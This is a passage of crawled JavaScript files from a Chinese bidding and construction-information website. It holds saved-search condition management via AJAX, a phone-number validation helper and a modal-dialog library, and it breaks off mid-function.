                //    $(".dropdown-content").css("width", "285px");
                //    $(".dropdown-content").css("margin-left", "-190px");
                //    //}
                //}
                //原逻辑代码--结束

                $.each(data, function (n, v) {

                    name = v.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                    title = v.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");

                    var hidMysavesearch = $("#divHidMysavesearch").html($("#divHidMysavesearchTmp").html());//获取模板

                    hidMysavesearch.find("label").attr("title", title).attr("queryid", v.ID);

                    if (!v.isRename) {//当条件 未被重命名过 则名称name取title值
                        name = title;
                    }

                    hidMysavesearch.find("label").find("span").html((n + 1) + "、" + name);

                    $.each(v.qlList, function (nc, vc) {
                        //加载数据
                        switch (vc.FieldKey) {
                            case "rsort":
                                {
                                    hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldName);
                                    hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldValue);
                                } break;
                            case "datasort":
                                {
                                    if (vc.FieldValue == "3") {
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "jzdate", vc.FieldName);
                                    }
                                    else {
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldValue);
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldName);
                                    }
                                } break;
                            default:
                                hidMysavesearch.find("label").attr(vc.FieldKey, vc.FieldValue); break;
                        }

                    });

                    $(".dropdown-content").append(hidMysavesearch.html());

                    if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                    {
                        //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                    }
                    else {
                        //  content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                    }

                });


                $("#mysavesearchlist").append($("#labelHidMysavesearch").html());


                //显示条件列表
                $(".dropdown-content").css("display", "block");



            } else {
                if (Type == 1) { //0 已保存按钮获取， 1删除按钮获取
                    $(".dropdown-content").css("display", "none");
                }
                else { $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut(); }
            }
        }
    });

}


function getColumnName(columnid) {
    var result = "";
    switch (columnid) {
        case "22":
        case 22:
            result = "拟在建项目";
            break;
        case "9":
        case 9:
            result = "招标中标-国内工程";
            break;
    }
    return result;
}

function setParamPage(id, columnid, query, QueryLableModels) {
    //清空条件
    //ResetSearch();
    $(".searchbox input[type='checkbox']").prop("checked", false);
    ResetSearch1();
    setCon("biditemCon", "");

    //begin 跟据queryid 获取 querylabel 对象集合   
    var data = JSON.parse(decodeURI(QueryLableModels));
    var Keywords = "";
    var RangeType = 0;
    if (data.length > 0) {
        for (var i = 0; i < data.length; i++) {

            var FieldName = data[i].FieldName;
            var FieldValue = data[i].FieldValue;
            var FieldKey = data[i].FieldKey;
            var typeName = data[i].typeName;

            //招标中标栏目_公告类别 反选全部


            if (FieldKey == "rsort") {
                Keywords = FieldName;
                RangeType = FieldValue;
            }

            if (FieldName == "全部") {
                if (FieldKey == "datasort") {
                    $("input[name=time][tag='全部']").prop("checked", true);
                    //默认加载选中的“按更新日期”，此处要去掉
                    $("input[name=datasort]").prop("checked", false);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                else if (FieldKey == "ggtype") {
                    $("input[name=biditem][tag='全部']").prop("checked", true);
                    $("input[class=" + FieldKey + "]").prop("checked", true);
                }
                else {
                    $("input[name=" + FieldKey + "][tag='全部']").prop("checked", true);
                    $("input[class=" + FieldKey + "]").prop("checked", true);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                if (FieldKey == "area") {
                    setCon("abordAreaCon", FieldName);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                else {
                    setCon(FieldKey + "Con", FieldName);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
            }
            else {
                var tempArr = FieldName.split('、');
                for (var j = 0; j < tempArr.length; j++) {

                    var tempFieldName = tempArr[j];

                    if (FieldKey == "datasort") {
                        if (FieldValue == "3") {
                            ClearReleaseDate();//互斥逻辑  进展日期选择,则发布日期选择全为false
                            if (tempFieldName.indexOf('/') > 0) {
                                tempFieldName = "一年";//自定义默认一年
                            }
                            $("input[name= trackingdate][tag='" + tempFieldName + "']").prop("checked", true);
                            Select($("input[name= trackingdate][tag='" + tempFieldName + "']"));
                        }
                        else {
                            $("input[name=time][tag='全部']").prop("checked", false);
                            $("input[name=datasort][tag='" + typeName + "']").prop("checked", true);

                            $("input[tag='" + tempFieldName + "']").prop("checked", true);
                            $("input[name='" + tempFieldName + "_" + tempFieldName + "']").prop("checked", true);
                            //$("input[value='" + tempFieldName + "']").prop("checked", true);
                            $("input[class=" + FieldKey + "][value='" + tempFieldName + "']").prop("checked", true);

                            Select($("input[tag='" + tempFieldName + "']"));
                            Select($("input[value='" + tempFieldName + "']"));




                            ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false


                            var showwords = "";
                            if (typeName != undefined) {
                                //showwords = datasort + "&nbsp;&nbsp;&nbsp;" + date;
                                showwords = typeName + " " + tempFieldName;
                            }
                            else {
                                showwords = tempFieldName;
                            }
                            setCon("timeCon", showwords);
                        }

                    }
                    else if (FieldKey == "trackingdate") {
                        ClearReleaseDate();//互斥逻辑  进展日期选择,则发布日期选择全为false
                        $("input[name= trackingdate][tag='" + tempFieldName + "']").prop("checked", true);
                        Select($("input[name= trackingdate][tag='" + tempFieldName + "']"));
                    }
                    else {
                        $("input[tag='" + tempFieldName + "']").prop("checked", true);
                        $("input[name='" + tempFieldName + "_" + tempFieldName + "']").prop("checked", true);
                        //$("input[value='" + tempFieldName + "']").prop("checked", true);
                        $("input[class=" + FieldKey + "][value='" + tempFieldName + "']").prop("checked", true);

                        Select($("input[tag='" + tempFieldName + "']"));
                        Select($("input[value='" + tempFieldName + "']"));
                        //ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                    }



                }

            }
        }
    }

    $("input[name=rsort][value=" + RangeType + "]").prop("checked", true);
    $("#keyword").val(Keywords);
    $(".searchbox input[name='column']").prop("checked", false);
    $("#column").val(columnid);



    if ($("#keyword").val() != '' && $("#keyword").val() != PromptKeywords && $("#keyword").val() != undefined) {

        $("#keyword").val(Keywords.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, ""));
    }



    //showSearch();




    //start肖淋淋添加2020-07-29
    if ($("#keyword").val() != '' && $("#keyword").val() != PromptKeywords && $("#keyword").val() != undefined) {
        var newrsort = $("input[name=rsort]:checked").attr("tag");
        var showwords = newrsort + "&nbsp;&nbsp;&nbsp;" + "<b>关键词：</b>" + $("#keyword").val();
        setCon("rsortCon", showwords);
    }
    //end

    $(".dropdown-content").css("display", "none");
    PageFirst();
}




function btnGetSavedConditionType(qID, ColumnID) {
    var str = "";
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (qID != undefined && qID != "") {
        var data = {
            method: "GetQueryTypeByQueryID", queryID: qID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    var type = data.result;
                    var ColumnName = "";
                    if (ColumnID == 22) {
                        ColumnName = "我的项目";
                    } else {
                        ColumnName = "我的标讯"
                    }
                    if (type.indexOf("2") > -1 && type.indexOf("3") > -1) {

                        str = "该条件已设置为邮件推送条件和" + ColumnName + "筛选条件，继续将从邮件推送方案和" + ColumnName + "筛选条件中同步删除！是否删除？";
                        qikoo.dialog.tipsInfo(str, function (rtype) {
                            if (rtype == 0) {
                                btnDeleteSavedCondition(qID, ColumnID);
                            }
                        });
                    }
                    else if (type.indexOf("3") > -1) {
                        str = "该条件已设置为邮件推送条件，继续将从邮件推送条件和邮件推送方案中同步删除！是否删除";
                        qikoo.dialog.tipsInfo(str, function (rtype) {
                            if (rtype == 0) {
                                btnDeleteSavedCondition(qID, ColumnID)
                            }
                        });
                    }
                    else if (type.indexOf("2") > -1) {
                        //str = '是否一并删除该条件下“' + ColumnName + '”中的 @ 条数据?';

                        str = '该条件下有 @ 条数据';
                        var querydatacount = universality.GerDelQueryDataCount(qID, ColumnID);
                        if (querydatacount > 0) {
                            str = str.replace("@", querydatacount);
                            qikoo.dialog.tipsInfodel(ColumnName.substring(2), str, function (rtype) {
                                switch (rtype) {
                                    case 0:
                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                        universality.universalityParam.delData = {
                                            method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                        };
                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        break;
                                    case 1:
                                        //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                                        universality.universalityParam.delData = {
                                            method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                                        };
                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        break;
                                    case 2:
                                        qikoo.dialogunclose.lookproject(ColumnID, qID, function (rtypelookproject) {
                                            switch (rtypelookproject) {
                                                case "0":
                                                    //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                    universality.universalityParam.delData = {
                                                        method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                    };
                                                    universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    break;
                                                default:
                                                    //原逻辑
                                                    //str = "条件已删除,该条件下还有@条数据是否移除至回收站?";
                                                    //querydatacount = universality.GerDelQueryDataCount(qID, ColumnID); //原逻辑代码
                                                    //str = str.replace("@", querydatacount);
                                                    //qikoo.dialog.tipsInfolookprojectclose(str, function (rtypelookprojectclose) {
                                                    //    switch (rtypelookprojectclose) {
                                                    //        case 0:
                                                    //            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                    //            universality.universalityParam.delData = {
                                                    //                method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                    //            };
                                                    //            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //        case 1:
                                                    //            //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                                                    //            universality.universalityParam.delData = {
                                                    //                method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                                                    //            };
                                                    //            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //        default:
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //    }
                                                    //});


                                                    //新逻辑
                                                    querydatacount = universality.GerDelQueryDataCount(qID, ColumnID); //原逻辑代码
                                                    if (querydatacount > 0) {
                                                        qikoo.dialogunclose.hide();
                                                    }
                                                    else {
                                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                        universality.universalityParam.delData = {
                                                            method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                        };
                                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                        qikoo.dialogunclose.hide();
                                                    }
                                            }
                                        });
                                        break;
                                }
                            });
                        } else {
                            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                            universality.universalityParam.delData = {
                                method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                            };
                            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                            qikoo.dialogunclose.hide();
                        }
                    } else {
                        //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                        universality.universalityParam.delData = {
                            method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                        };
                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                        qikoo.dialogunclose.hide();
                    }

                }
            }
        });
    }
}

//重命名 条件
function btnRenameSavedConditionByqID(qID, ColumnID, title) {
    var str = "";
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = {
        method: "RenameCondition", queryID: qID, ColumnID: ColumnID, title: title
    };
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            data = eval("(" + data + ")");
            if (data.success) {     
                if (IsSomeLimitUrl(arrayAddAllUrl)) {
                    if (ColumnID == "22") {
                        //刷新我的项目筛选条件
                        ResetMyFilterInfoList();
                    }
                    else if (ColumnID == "9") {
                        ResetMyFilterInfoListByColumnid(ColumnID);
                    }        
                }
                $('.alert').html(data.result).addClass('alert-success').show().delay(1500).fadeOut();                
            }
        }
    });
}


function btnDeleteSavedCondition(qID, ColumnID) {
    url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (qID != undefined && qID != "") {
        var data = {
            method: "DelAllCondition", queryID: qID, ColumnID: ColumnID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (IsSomeLimitUrl(arrayAddAllUrl)) {
                        //刷新我的项目筛选条件
                        ResetMyFilterInfoList();
                    }
                    $('.alert').html("删除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    btnGetSavedCondition(ColumnID, 1);
                }
            }
        });
    }
}

//function btnRenameSavedCondition(qID, ColumnID,bieMing) {
//    url = '/MemberCenter/Handler/QueryCondition.ashx';
//    if (qID != undefined && qID != "") {
//        var data = {
//            method: "RenameCondition", queryID: qID, ColumnID: ColumnID, bieMing: bieMing
//        };
//        $.ajax({
//            async: false,
//            url: encodeURI(url),
//            cache: false,
//            type: "post",
//            data: data,
//            success: function (data) {
//                data = eval("(" + data + ")");
//                if (data.success) {
//                    if (IsSomeLimitUrl(arrayAddChildUrl)) {
//                        //刷新我的项目筛选条件
//                        window.parent.ResetMyFilterInfoList();
//                    }
//                    $('.alert').html("操作成功。").addClass('alert-success').show().delay(1500).fadeOut();
//                    btnGetSavedCondition(ColumnID, 1);
//                }
//            }
//        });
//    }
//}


$(document).mouseup(function (e) {
    var _con = $('.dropdown-content');   // 设置目标区域
    var _savbtn = $('.savebtn');
    var _removebtn = $('.removebtn');
    if (!_con.is(e.target) && _con.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
        $(".dropdown-content").css("display", "none");
    }
});


//保存邮件或筛选条件
function btnSavedCondition(queryId, type, imgID, aid, ColumnID) {


    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (queryId != undefined && queryId != "") {
        var data = {
            method: "SavedCondition", queryId: queryId, type: type, ColumnID: ColumnID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (type == 3) {
                        //$("#" + imgID + "").attr("src", "/DynamicTopic/images/mail2.png");
                        //$("#" + aid + "").prop("title", "取消将该条件设置为邮件推送条件");
                        //$('.alert').html(PromptLan(type, ColumnID)).addClass('alert-success').show().delay(5000).fadeOut();
                    }
                    else if (type == 2) {
                        //$("#" + imgID + "").attr("src", "/DynamicTopic/images/xuanze2.png");
                        //if (columnId == "22") {
                        //    $("#" + aid + "").prop("title", "取消将该条件设置为项目筛选条件");
                        //}
                        //if (ColumnID == "9") {
                        //    $("#" + aid + "").prop("title", "取消将该条件设置为标讯筛选条件");
                        //}


                        if (IsSomeLimitUrl(arrayAddChildUrl)) {
                            //跑数据（对于新加入筛选条件，即时跑数据）
                            window.parent.timely();
                            //刷新我的项目筛选条件  、我的项目备选列表
                            window.parent.ResetMyFilterInfoList();
                        }

                    }
                    //移除事件
                    //$("#" + aid + "").removeAttr("onclick");
                    //绑定事件
                    //$("#" + aid + "").attr("onclick", "btnIFDeleteCondition(" + queryId + ", " + type + ", \"" + imgID + "\",\"" + aid + "\",\"" + ColumnID + "\")");
                } else {
                    $('.alert').html(data.error).addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    }

}


//删除邮件或筛选条件
function btnIFDeleteCondition(queryId, type, imgID, aid, ColumnID) {

    if (type == 3) {
        var url = '/MemberCenter/Handler/QueryCondition.ashx';
        var data = {
            method: "GetEmailRelation", queryId: queryId, type: type
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (data.result > 0) {
                        var str = ""
                        if (type == 3) {
                            str = "该条件已设置成为了邮件推送方案，取消设置将同步从推送方案中删除该条件。是否取消设置？";
                            qikoo.dialog.tipsInfo(str, function (rtype) {
                                if (rtype == 0) {
                                    btnDeleteCondition(queryId, type, imgID, aid, ColumnID);
                                }
                            });
                        }

                    }
                    else {
                        btnDeleteCondition(queryId, type, imgID, aid, ColumnID);
                    }




                } else {
                    $('.alert').html("操作失败。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });

    } else if (type == 2) {

        if (ColumnID == 22) {
            ColumnName = "我的项目";

        } else { ColumnName = "我的招标中标" }
        str = "该条件已设置为" + ColumnName + "筛选条件，继续将在" + ColumnName + "筛选条件中同步删除！是否删除？";
        qikoo.dialog.tipsInfo(str, function (rtype) {
            if (rtype == 0) {
                btnDeleteCondition(queryId, type, imgID, aid, ColumnID);

            }
        });

    }
    else {




    }





}





//删除邮件或筛选条件
function btnDeleteCondition(queryId, type, imgID, aid, ColumnID) {

    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var method = "";
    if (type == 3) {
        method = "delQueryAbroad";

    } else {
        method = "SCCondition";
    }

    if (queryId != undefined && queryId != "") {
        var data = {
            method: method, queryId: queryId, type: type
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (type == 3) {
                        $("#" + imgID + "").attr("src", "/DynamicTopic/images/mail1.png");
                        $("#" + aid + "").prop("title", "将该条件设置为邮件推送条件");
                        $('.alert').html("移除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    else if (type == 2) {
                        $("#" + imgID + "").attr("src", "/DynamicTopic/images/xuanze1.png");
                        if (columnId == "22") {
                            $("#" + aid + "").prop("title", "将该条件设置为项目筛选条件");
                        }
                        if (ColumnID == "9") {
                            $("#" + aid + "").prop("title", "将该条件设置为标讯筛选条件");
                        }

                        if (IsSomeLimitUrl(arrayAddChildUrl)) {
                            //刷新我的项目筛选条件
                            window.parent.ResetMyFilterInfoList();
                        }


                        $('.alert').html("移除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    //移除事件
                    //$("#" + aid + "").removeAttr("onclick");
                    //绑定事件
                    //$("#" + aid + "").attr("onclick", "btnSavedCondition(" + queryId + ", " + type + ", \"" + imgID + "\",\"" + aid + "\",\"" + ColumnID + "\")");
                } else {
                    $('.alert').html("操作失败。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    }

}

//提示语
function PromptLan(type, column) {
    var govip = '<p>设置成功！</p>';

    if (type == "3") {
        govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=mail&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>邮件推送”</font></u>"</a>设置</p>';
        govip += '<p>邮件推送方案</p>';
    }
    else {
        if (column == "5") {
            govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>我的备选项目”</u></font>"</a>查看</p>';
            govip += '<p>筛选结果</p>';
        }
        if (column == "9") {
            govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>我的备选标讯”</u></font>"</a>查看</p>';
            govip += '<p>筛选结果</p>';
        }
    }
    return govip;
}

//我的项目添加搜索条件成功刷新父页面
function Resetlist() {
    //跑数据（对于新加入筛选条件，即时跑数据）
    window.parent.timely();
    //刷新我的项目筛选条件  、我的项目备选列表
    window.parent.ResetMyFilterInfoList();
}



function DefaultLoadByQueryID(queryid, ColumnID) {

    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: 1 };
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            data = JSON.parse(data);
            var arrRes = $.map(data, function (n) {
                if (n.ID == queryid) { return n; }
            })
            if (arrRes != null && arrRes != undefined) {
                var qlListJson = encodeURI(JSON.stringify(arrRes[0].qlList));
                setParamPage(arrRes[0].ID, arrRes[0].ColumnID, arrRes[0].Query, qlListJson);
            }

        }
    });

}

function GerQueryDataCount(updatequeryid) {
    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "MyChooseProjectsBySearchCondition", columnId: "22", start: 0, limit: 0, queryId: updatequeryid };
    var querydatacount = 0;
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            data = eval("(" + data + ")");
            querydatacount = data.results;
        }
    });
    return querydatacount;
}



function yanshi() {
    window.parent.document.getElementsByClassName("mod-dialog-note")[0].style.display = "none";//iframe
    window.parent.document.getElementsByClassName("mod-dialog-bg")[0].style.display = "none";//阴影（蒙版效果）

    window.parent.ResetList(2, 0);
    window.parent.close();

}



--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/phoneValidator.js?_=1766442760530
body_size: 1209
content:

// 国内及国际手机号正则规则库
let PHONE_RULES = {
    CN: "^1[3-9]\\d{9}$", // 中国大陆
    US: "^(\\+1)?[2-9]\\d{2}[2-9]\\d{6}$", // 美国
    HK: "^(\\+852)?[569]\\d{3}\\d{4}$" // 香港
}

//async function loadJson(url) {
//    const response = await fetch(url);
//    return await response.json();
//}

//// 使用示例 
//loadJson('/Config/phoneValidator.json').then(data => {
//    console.log(data);
//    // 根据设置改变PHONE_RULES
//    PHONE_RULES.CN = data.PHONE_RULES_CONTENT.CN;
//    PHONE_RULES.US = data.PHONE_RULES_CONTENT.US;
//    PHONE_RULES.HK = data.PHONE_RULES_CONTENT.HK;
//});





// 错误类型枚举
const ERROR_CODE = {
    EMPTY: 'PHONE_EMPTY',
    INVALID: 'PHONE_INVALID',
    UNSUPPORTED_REGION: 'UNSUPPORTED_REGION'
}

/**
 * 手机号验证核心方法
 * @param {string} phone - 待验证手机号
 * @param {string} [region='CN'] - 国家/地区码
 * @returns {{isValid: boolean, error?: string}}
 */
function validatePhone(phone, region = 'CN') {
    if (!phone?.trim()) {
        return { isValid: false, error: ERROR_CODE.EMPTY }
    }

    const rule = new RegExp(PHONE_RULES[region]);

   /* rule = rule.replace(/\\/g, '\\')*/

    if (!rule) {
        return { isValid: false, error: ERROR_CODE.UNSUPPORTED_REGION }
    }
 

    const isValid = rule.test(phone.trim())
    return isValid
        ? { isValid: true }
        : { isValid: false, error: ERROR_CODE.INVALID }
}

/**
 * 获取友好错误提示
 * @param {string} errorCode
 * @param {string} [lang='zh']
 */
function getErrorMessage(errorCode, lang = 'zh') {
    const messages = {
        zh: {
            [ERROR_CODE.EMPTY]: '请输入手机号码',
            [ERROR_CODE.INVALID]: '手机号格式不正确',
            [ERROR_CODE.UNSUPPORTED_REGION]: '暂不支持该地区手机号验证'
        },
        en: {
            [ERROR_CODE.EMPTY]: 'Phone number required',
            [ERROR_CODE.INVALID]: 'Invalid phone format',
            [ERROR_CODE.UNSUPPORTED_REGION]: 'Unsupported region'
        }
    }
    return messages[lang]?.[errorCode] || 'Unknown error'
}




//function validatePhoneNumber(phoneNumber) {
//    // 国内手机号正则表达式
//    const chinaRegex = /^1[3-9]\d{9}$/;
//    // 国际手机号简单正则表达式
//    const internationalRegex = /^\+\d{1,15}$/;

//    if (chinaRegex.test(phoneNumber)) {
//        return "中国手机号有效";
//    } else if (internationalRegex.test(phoneNumber)) {
//        return "国际手机号有效";
//    }
//    return "手机号无效";
//}

// 测试
//console.log(validatePhoneNumber("13800138000"));
//console.log(validatePhoneNumber("+1234567890"));  

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/popabroad.js?v=20251222183322
body_size: 16298
content:
var qikoo = window.qikoo || {};
qikoo.dialog = function () {
    var e, t, n = {},
        r = function () {
            var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                r = $(n).hide().appendTo("body");
            e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                u()
            })
        },
        i = function () {
            t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
        },
        s = function () {
            var e = ($(window).width() - t.width()) / 2,
                n = ($(window).height() - t.height()) / 2;
            n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                left: e,
                top: n
            })
        },
        o = function (e) {
            return typeof e != "object" && (e = {
                html: e || ""
            }), n = $.extend({
                title: "提示",
                html: "",
                closeFn: null
            }, e), t || r(), i(), t
        },
        u = function () {
            e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
        };
    return {
        show: o,
        hide: u
    }
}(),
    qikoo.dialogunclose = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img  class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"),
                    t = r.filter(".mod-dialog-note"),
                    t.find(".dialog-close-note").click(function () {
                        u()
                    })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o
            ,
            hide: u
        }
    }()
    , qikoo.dialogtop = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg" style="z-index:9999999;"></div>', '<div class="mod-dialog-note" style="z-index:9999999;">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide()
                    ,
                    t && t.hide()
                    ,
                    n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o, hide: u
        }
    }(), qikoo.dialog1 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
